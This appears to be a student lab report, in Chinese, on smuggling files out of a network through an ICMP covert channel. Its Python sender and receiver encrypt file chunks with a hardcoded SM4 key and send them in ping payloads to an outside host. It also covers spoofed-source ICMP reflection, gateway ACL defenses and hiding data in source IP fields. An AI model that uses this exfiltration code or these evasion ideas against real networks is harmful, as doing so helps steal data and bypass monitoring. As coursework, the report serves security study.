实验目的
STEP1: 在合法授权下，你已经渗透进入了某目标内网，并成功控制了其中某台计算机（图中虚线左侧红色台式机）。现在你需要将计算机上的关键文件，偷偷的传出内网，发送给在外网焦急等待的接收者（图中虚线右侧红色笔记本）。因为内网网关设备（图中虚线上设备）对TCP和UDP报文都有非常严格的检测，你需要使用ICMP协议来建立隐蔽信道传输数据。伪装成PING外网，实际上传输文件。请用SM4算法加密混淆你的payload，密钥可以硬编码在程序内。
请实现上述隐蔽通信的发送和接收程序，自己动手构造环境进行实验（可以租用为云、阿里云、腾讯云等，选择免费的学生试用或者用按使用时间计费的方式，考试全程的云端租用成本应不会超过30元），验证程序确实达到了预期的效果。撰写报告，简述这套系统的工作原理，分析其被检测发现的风险（换源、换目标、换协议），以及可能的改进手段。
STEP2:由于网关机器加强了安全检测，长期的从一台机器PING外网目标很容易被发现。因此你采用了ICMP反射的方法，通过伪造源地址，向内网不同的机器发射ICMP request报文，让他们向外网目标地址发射ICMP reply。
请分析：
1. ICMP reply复制ICMP request中payload的可行性。引用RFC标准，并做小实验验证（无需外网接收）
2. ICMP reply跨越网关的可行性，在报告中回答在什么情况的网络设置下，reply包可以到达外网目标接收机，什么样的情况则不能
跨网关可行，但是有防火墙不行。
3. 分析使用ICMP构建隐蔽信道的其他方法

实验概述
本实验通过python编码实现接收端、发送端程序，模拟了使用ICMP进行隐蔽信道通信技术。项目在Step1中直接将加密后的文件分段放入ICMP的数据负载中，然后通过ping报文发送给外网的目的主机，我们通过实践验证了这种方式的可行性，外网主机成功收到了完整的文件。在step2中，我们尝试了另外一种方式，将伪造了源ip的ping请求报文发送给内网的其他主机，其他主机将会把具有复制数据负载的ping回复消息发送给外网主机，从而同样地达到隐蔽通信的目的。然后，我们分析了ping reply跨越网关的可行性，以及应该如何设置网关使得该类型消息能够顺利通过网关。最后，我们还探讨了其他的ICMP隐蔽通信方式，提出了另一种具有稳定性更高、更不可能被网关发现拦截的ICMP隐蔽通信技巧。
Step1：

ICMP隐蔽通信

3.1 原理分析
考虑在Internet网络中无时无刻都在传递着数以万计的报文，将报文作为隐蔽信息的载体隐藏在流量巨大的报文之中，这是个可取并合理的选择。但是在这遍布防火墙的公开信道上，并不是所有报文都能顺利地在各个主机间传递。我们选择ICMP报文作为隐蔽传输的载体，就是出于对这方面的考虑。ICMP报文作为判断网络连通有无的工具，几乎所有的防火墙都不会对其进行拦截，而且ICMP报文作为网络层传输的报文，不会受到端口屏蔽的影响。但是并不是所有类型的ICMP报文都是可取的。例如类型字段值为8的ICMP回显请求报文，Windows防火墙默认是对其进行禁止接收的。我们选择类型字段值为0的ICMP回显应答报文作为我们的信息载体，因为这一类型的ICMP报文防火墙不会禁止，如果禁止了接受回显应答报文，那么系统的ping服务就失去了其应有的功能。
所以，为了使用被控主机向目的主机发送一些文件，可以使用ICMP报文伪装成ping指令，将数据发送出去。
首先要分析ICMP的报头，不同的实现方式中，ICMP报头的结构是不同的，但有3个字段是所有实现方式都相同的，他们分别是：type字段、code字段以及checknum字段。
在本次实验中，主要涉及ICMP中的ping请求报文和ping回复报文，故type字段可能的值为0和8，code字段的值固定为0，而检验和字段是进行错误检验的。这些字段还不足以满足实验的要求。
故我决定再使用sequence字段表示ICMP报文的序号，最后一个报文的sequence字段被置为0，表示这是最后的数据段，从而告诉服务器端可以将之前接收到的数据都写入文件进行保存。
其次，由于其他的主机也有可能ping目标主机，为了区分哪些ICMP报文是目标主机所需要的，所以还要使用ID字段，规定ID字段为固定值的ICMP报文才是承载文件数据的报文，其他ID的报文都是普通的ping指令报文。
据此，就可以修改ICMP报文的报头和数据字段，将想要发送至外网的文件数据使用SM4算法加密之后发送到外网服务器，然后外网服务器接收到数据之后根据事先约定好的密钥进行解密，保存。
大致的运行流程图如下所示：


3.2 技术实现

3.2.1 发送端ICMP报文构造
针对ICMP报文，必须要实现的部分分别是：
type字段：当type=8时表明这是一个ping请求报文，当type=0时表明这是一个ping回复报文。
code字段：在ping请求报文和ping响应报文中，code字段均为0，故我将所有code字段都设为0。
checksum字段：此字段是报文检验和字段，初始时取0，然后对整个报文进行检验和计算，计算的结果再放入checknum字段中。checknum字段的计算代码如下：
def calculate_chesksum(data):
n=len(data)
m=n % 2
sum=0
for i in range(0, n - m, 2):
sum += (data[i]) + ((data[i+1]) << 8)#传入data以每两个字节（十六进制）通过ord转十进制，第一字节在低位，第二个字节在高位
if m:
sum += (data[-1])
#将高于16位与低16位相加
sum = (sum >> 16) + (sum & 0xffff)
sum += (sum >> 16) #如果还有高于16位，将继续与低16位相加
answer = ~sum & 0xffff
# 主机字节序转网络字节序列（参考小端序转大端序）
answer = answer >> 8 | (answer << 8 & 0xff00)
return answer
ID字段：该字段在此次实验中取任意数都可以，但是对于我们的目的主机(即要接收文件的主机)，可能会有其他的主机对其发送ping请求，为了分辨某个ping请求是我们已经控制的主机发送的文件的一部分还是其他主机的单纯的ping命令，所以我们将客户端中的报文ID均设为33198，只有当目的主机接收到ID为33198的ping请求时，才会将其data字段中的数据存起来。
sequence字段：此字段可以用于表示数据的偏移量，此处我不像tcp协议那样，对数据的bit单位进行sequence编码，而是对每个报文进行编码，第一个报文的sequence字段为1，第二个报文的sequence字段为2，这样，可以大大增加传输文件的大小。最后一个报文的sequence字段值为0，告诉接收方可以停止并保存文件了。
payload字段：即有效负载(数据)字段，我决定采用16字节的字符串表示，具体理由后文给出。
我使用python语言进行编程，python中，为了将python中使用的数据转化为网络传输中的数据，需要使用python提供的struct.pack函数将数据转化为byte流。type,code都是1个字节，所以都用B表示，而checksum、ID和sequence都是2个字节，所以用H表示，payload字段是16字节的字符串，所以用16s表示，故格式字符串为“>BBHHH6s”。
至于为什么payload选择16字节的字符串，理由如下：
首先,sm4算法一般情况下要求输入数据的大小是16字节的整数倍，但也可以选择使用padding=True来让输入数据大小更加灵活，使其不必是16字节的倍数。但无论如何，其加密结果大小必定是16的倍数。
其次，python提供的struct.pack函数，当指定参数字符串为>BBHHHs时，由于其规定必须指定字符串的长度，那么我们只能指定其为16的倍数，因为sm4算法的加密结果大小是16的倍数。
并且，sm4加密结果大小由以下规律：
假设加密结果大小为O,输入数据大小为I,则当I能被16整除时，O=16+I，其他情况下，O=(I/16)*16 + 16。也就是说，加密结果至少为16位，且每当输入数据长度到达16字节的整数倍，则加密结果增加16。故当输入为0-15字节时，加密结果为16字节；输入为16-31字节时，输出为32字节。并且由于struct.pack函数在输入的数据没有达到指定长度时，会在后面补充全0，如果输入长度超过指定长度，会丢弃多余的部分。
所以，如果指定pack函数中的数据长度大于16，比如32字节，那么当最后文件只剩下5个字节时，使用sm4算法加密会产生16字节的数据，然后socket将其后面补0为32字节，这样在接收方接收到该数据时，不知道后面的0到底是加密的结果还是socket补充的0，就无法解密。
而当将pack中数据长度设置为16字节，那么如果最后文件剩下5个字节，使用sm4算法加密的结果是16字节，而socket不会对其进行补0或截断操作，故接收方可以正确地对其进行解密。
综上所述，batch_size(表示一次加密的数据大小)可以选择1-15之间的任意一个，但为了使效率最高，故此处batch_size选择15，payload字段选择16字节的字符串。
struct.pack函数调用代码如下：
imcp_packet = struct.pack('>BBHHH16s',type,code,icmp_chesksum,ID,sequence,payload)
针对某个文件，以15字节为一组，按照上述的方式构造packet数据包，使用基于icmp协议的原始socket进行发送（最后一组可能不足15字节）。
发送端的主要函数send如下所示：
def send(fileName):
f = open(fileName)
fileContent = f.read()
print("文件内容:", fileContent)
f.close()
fileLen = len(fileContent)
print("文件长度:", fileLen)
pingTime = ceil(fileLen/batch_size) # ping 的次数
print("ping的次数:", pingTime)
#TODO icmp数据包的构建
type = 8 # ICMP Echo Request
code = 0 # must be zero
checksum = 0 # "...with value 0 substituted for this field..."
ID = 33198 #Identifier
sequence = 1 #Sequence number
for i in range(0, pingTime):
start = i*batch_size
end = min((i+1)*batch_size, fileLen)
if i == pingTime - 1:
sequence = -i
payload_body = str.encode(fileContent[start:end])
encode_payload = key0.encrypt(payload_body, padding=True)
#请求ping数据包的二进制转换
icmp_packet = ping(type, code, checksum, ID, sequence + i, encode_payload)
#连接套接字,并将数据发送到套接字
raw_socket(icmp_packet)

3.2.2 发送端SM4加密
3.2.1中已经提到，SM4算法加密的字符串可以是16的倍数，也可以不是，但是SM4算法的密钥大小则必须是16字节。为了方便起见，本人使用”abcdefghijklmnop”这16个字母的ASCII码值作为密钥。
如3.2.1中所说，将文件按每15个字节分组，每个组中有2-15字节的数据，除了最后一组外，其余分组内的数据都是15字节，然后使用python中比较有名的sm4库提供的API对其进行加密，得到16字节的数据，将其作为ICMP数据包payload字段中的值。加密的代码如下所示：
key0 = SM4Key(b"abcdefghijklmnop")
payload_body = str.encode(fileContent[start:end])
encode_payload = key0.encrypt(payload_body, padding=True)

3.2.3 接收端ICMP报文解析
在接收端，主机收到的报文是使用SOCK_RAM套接字接收到的，通过将socket绑定到特定的ip和port即可开始监听。
# 监听的主机IP
host = "182.92.236.19"
sniffer = socket(AF_INET, SOCK_RAW, IPPROTO_ICMP)
sniffer.bind((host, 0))
sniffer.setsockopt(IPPROTO_IP, IP_HDRINCL, 1)
由网络分层知识我们可以知道，ip数据包中的负载是ICMP报文。由ICMP的结构可知，其ICMP头部数据为8个字节，所以在接收到的IP数据报中，前20字节为ip数据报头，第21到28字节为ICMP数据报头，第29及以后的字节为ICMP数据负载。
因此，我们可以将收到的ip数据包中的ICMP头部和ICMP负载截取出来。进一步能够通过struct.unpack(">BBHHH", icmpHeader)函数，将头部的各个字段提取出来，分别是type, code, checksum, packet_id, sequence字段。其中packet_id,字段的作用是鉴别当前ping报文是否是我们“偷”出来的文件（我用一个自定义的特殊值33198来表征），以免接收到正常的ping报文，导致接收混乱；sequence字段的作用是帮助接收端识别当前ping报文中的数据是否是最后一片文件段，如果接收端发现是最后一段，则将停止接收文件，并将已接收的缓存写入文件中。
while True:
raw_buffer, addr = sniffer.recvfrom(1024)
icmpHeader = raw_buffer[20:28]
content = raw_buffer[28:]
print(content)
decode_content = key1.decrypt(content, padding=True)
print(decode_content)
print(icmpHeader)
type, code, checksum, packet_id, sequence = struct.unpack(
">BBHHH", icmpHeader
)
if packet_id != 33198:
continue
str += bytes.decode(decode_content)
if sequence == 0:
with open(path, "w") as f:
f.writelines(str)
break

3.2.4 接收端SM4解密
上述步骤中同时将接收到ICMP数据负载部分（在ip数据包的第28个字节以后），提取出来的数据负载是加密状态，所以我们还需要使用SM4密钥来解密数据。
decode_content = key1.decrypt(content, padding=True) # 解密函数

3.2.5 运行结果展示
首先，我在客户端中准备了一个txt文件，文件内容如下：

然后，我运行服务器端和客户端程序，客户端运行结果如下所示：

服务器端运行结果如下所示：

最后，服务器上得到的文件result.txt为：

可以看到，隐蔽传输成功了！

3.3 存在的风险和可能的改进
通过查阅资料发现，绝大多数的文章都是直接将待传输的数据存储在ICMP报文的数据部分，这其实并不安全，因为无论是Windows还是Linux操作系统，其数据部分字段都是默认的，很容易通过数据部分的检查来发现是否有隐蔽信道的存在，甚至直接看见所传递的信息。如果网关路由器配置人员有这方面的意识，并且进行针对性的配置，则长时间之后还是比较容易被检测到。
可能的改进包括：
1. 在外网设置多个接收主机，并发接收不同模块的文件片段，这样可以防止网关检测到大量发往相同ip的消息，从而对其进行限制
2. 将文件片段数据放在其他的字段中（源ip），而不是放在数据负载中，从而避免网关发现数据负载存在隐蔽传输
3. 设置sequence字段，来判断是否丢包、乱序，并进行合理地纠正
Step2：

4. 验证 reply复制request中payload的可行性

4.1 RFC文档查阅
本人查看了RFC 792文档，发现其规范中表示：
使用ping指令时，当目的主机接收到ICMP request报文后，将会返回源主机一个ICMP reply报文，此报文中的type字段为0（ping命令发出的ICMP request报文中type字段为8），code字段为0，并且会将该ICMP request报文中的payload字段中的值放入ICMP reply报文中。
据上文所述，因为ICMP reply报文中payload字段中的值和ICMP request报文中payload字段中的值相同，故使用ICMP反射的方法，通过伪造源地址，向内网不同的机器发射ICMP request报文，让他们向外网目标地址发射ICMP reply的方法应该是可行的。文档截图如下所示：


4.2 实验验证
为了验证“ICMP reply报文中payload字段中的值和ICMP request报文中payload字段中的值相同”这个说法，我将3.2节中客户端的代码进行了一些更改，来对此实验进行验证，主要增加的代码是reply_ping函数，此函数对发送ping报文的socket进行监听，当接收到回复报文时，输出回复报文的payload字段内容。
ping函数代码如下：
def ping(fileName):
f = open(fileName)
fileContent = f.read()
print("文件内容:", fileContent)
f.close()
fileLen = len(fileContent)
print("文件长度:", fileLen)
pingTime = math.ceil(fileLen / batch_size) # ping 的次数
print("ping的次数:", pingTime)
send, accept, lost = 0, 0, 0
sumtime, shorttime, longtime, avgtime = 0, 1000, 0, 0
#TODO icmp数据包的构建
type = 8 # ICMP Echo Request
code = 0 # must be zero
checksum = 0 # "...with value 0 substituted for this fie19ld..."
ID = 0 #Identifier
sequence = 1 #Sequence number
# 将主机名转ipv4地址格式，返回以ipv4地址格式的字符串，如果主机名称是ipv4地址，则它将保持不变
dst_addr = socket.gethostbyname(dst_addr1)
print("正在 Ping [{0}] 具有 16 字节的数据:".format(dst_addr))
for i in range(0,4):
start = i * batch_size
end = min((i + 1) * batch_size, fileLen)
if i == pingTime - 1:
sequence = -i
payload_body = str.encode(fileContent[start:end])
encode_payload = key0.encrypt(payload_body, padding=True)
print("发送:", payload_body)
# 请求ping数据包的二进制转换
icmp_packet = request_ping(type, code, checksum, ID, sequence + i, encode_payload)
#连接套接字,并将数据发送到套接字
send_request_ping_time,rawsocket,addr = raw_socket(dst_addr,icmp_packet)
#数据包传输时间
times = reply_ping(send_request_ping_time,rawsocket,sequence + i)
if times > 0:
print("来自 {0} 的回复: 字节=16 时间={1}ms".format(addr,int(times*1000)))
accept+=1
return_time=int(times * 1000)
sumtime += return_time
if return_time > longtime:
longtime = return_time
if return_time < shorttime:
shorttime = return_time
time.sleep(0.7)
else:
lost+=1
print("请求超时。")
if send == 4:
print("{0}的Ping统计信息:".format(dst_addr))
print("\t数据包：已发送={0},接收={1}，丢失={2}（{3}%丢失），\n往返行程的估计时间（以毫秒为单位）：\n\t最短={4}ms，最长={5}ms，平均={6}ms".format(
i + 1, accept, i + 1 - accept, (i + 1 - accept) / (i + 1) * 100, shorttime, longtime, sumtime/send))

Reply_ping函数代码如下：
def reply_ping(send_request_ping_time,rawsocket,data_Sequence,timeout = 2):
while True:
#开始时间
started_select = time.time()
#实例化select对象，可读rawsocket，可写为空，可执行为空，超时时间
what_ready = select.select([rawsocket], [], [], timeout)
#等待时间
wait_for_time = (time.time() - started_select)
#没有返回可读的内容，判断超时
if what_ready[0] == []: # Timeout
return -1
#记录接收时间
time_received = time.time()
#设置接收的包的字节为1024
received_packet, addr = rawsocket.recvfrom(1024)
#获取接收包的icmp头
#print(icmpHeader)
icmpHeader = received_packet[20:28]
# payload
payload = received_packet[28:]
decode_payload = key0.decrypt(payload, padding=True)
# print(payload)
print("接收方返回:", decode_payload)
#反转编码
type, code, checksum, packet_id, sequence = struct.unpack(
">BBHHH", icmpHeader
)
if type == 0 and sequence == data_Sequence:
return time_received - send_request_ping_time
#数据包的超时时间判断
timeout = timeout - wait_for_time
if timeout <= 0:
return -1

运行结果如下：

所以，可以基本确定ICMP reply复制ICMP request中payload是可行的。

5. ICMP reply跨越网关可行性分析
ICMP报文和TCP、UDP一样，都是承载在ip数据报中的，通过网络层协议进行传输，在我的应用实践中是IP协议。我们知道，ip数据包具有源地址、目的地址、上层协议号等信息，而在ip数据包传输过程中要经过的路由器等设备能够根据数据包中的ip等字段进行转发、截获。例如，如果想要设置阻拦某网段的所有主机消息，只需在转发表或者访问列表中进行设置即可初步管理IP流量。
对于一些安全性要求较高的内网，高级别的安全需求要求对网关进行设置，以拦截一部分的ip数据包。所以在这样的背景之下，如果网关进行特定的设置，将使得内网的主机无法向外部发送ping reply数据包。
实现网关拦截的方法有很多种，包括访问列表、防火墙、openflow流表控制等等，这里主要以设置控制访问列表为例进行分析。
访问列表是路由器中的一种用于控制ip数据包能否通过的列表。以Cisco公司出产的路由器为例，路由器在使用转发表判断ip数据包的转发方向前后，都能使用控制列表来控制数据包的进出。在标准访问列表应用中，可以通过源ip来限制ip数据包的通过。如果内网管理员想要限制内网的主机向外发送ping回复报文，只需在路由器的所有出端口禁止源ip为子网段ip的数据包通行即可。具体的操作方式为在网关路由器上输入以下命令：（假设内网的ip网段是172.16.4.0/24，网关的出端口为ethernet 0）
access-list 1 deny 172.16.4.13 0.0.0.255
access-list 1 permit 0.0.0.0 255.255.255.255
interface ethernet 0
ip access-group 1 out
第一条命令的含义是，将子网中的所有主机禁止；第二条命令的含义是允许其他的所有主机通过（Cisco路由器的控制列表的最后一条是默认会禁止所有未匹配到的数据包，所以在我们的命令中需要加上运行所有源ip消息，但是由于匹配顺序是从上至下，所以不影响禁止子网内主机发出的消息）；第三、四条命令的作用是将上述列表应用到指定出端口。
通过以上的设置，即完成了网关路由器禁止内网中的主机发送到外网的ping reply消息。
此外，还有根据openflow协议制定的分组交换机流表，可以禁止内网的ping reply消息。传统的路由器只能根据目的ip来进行转发操作，而基于流表的openflow协议，能够通过目的ip、源ip、目的端口、源端口等多种字段来综合判断对数据报的行为，其判断的依据字段可以是网络层、传输层、应用层的任何字段的组合，所以如果在流表中设置丢弃所有ping reply消息（根据ICMP报文类型字段为0，编码为0来判断）。此种方法将可以同样拦截所有内网发向外网的ping回复报文。

6. ICMP构建隐蔽信道的其他方法
在我们的上述方法中，是通过将关键文件截取成小片段后加密作为ICMP的数据负载传输给外网的目的主机。在这种方法中，存在着一大缺点是网关容易识别出ICMP中数据负载异常情况。因为ICMP ping报文的默认数据负载是固定的，而原定的方法将加密后的文件数据作为数据负载传输无疑破坏了这一规定，破坏了ICMP的数据报文结构。内网网关能够通过检测数据负载中的数据是否是默认值，从而禁止此类ICMP报文继续传输。
为了解决此类问题，我们的想法是设计一种新的ICMP数据嵌入方案。对于ICMP报文头部中的数据段，我们认为源地址是没有意义的（对于step1中的情形），因为我们无需被ping主机发送回复消息。所以我们可以将文件内容编码在源地址中，来实现另一种隐藏信道传输。
具体方案是，IP数据包中的源ip有32比特数据，我们可以将加密后的文件片段编码成字节流，并以32比特为一个单位，直接分段作为ip源地址的形式发送给外网主机。外网主机在收到ICMP报文后，将提取出源ip数据，并将其解码成字符串形式的数据，最后将所有的文件片段拼装成一个总体。

